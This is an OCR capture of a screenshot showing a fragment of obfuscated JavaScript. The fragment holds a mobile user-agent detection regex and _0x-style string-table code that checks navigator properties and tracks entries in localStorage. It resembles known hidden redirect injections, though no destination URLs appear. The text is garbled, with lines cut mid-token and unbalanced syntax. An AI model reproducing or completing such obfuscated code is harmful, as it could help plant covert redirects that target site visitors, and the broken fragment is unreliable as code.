
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]]
(_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||w
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x
{_0x1f773b[_0x365b[0x14]]
((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStor
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);retu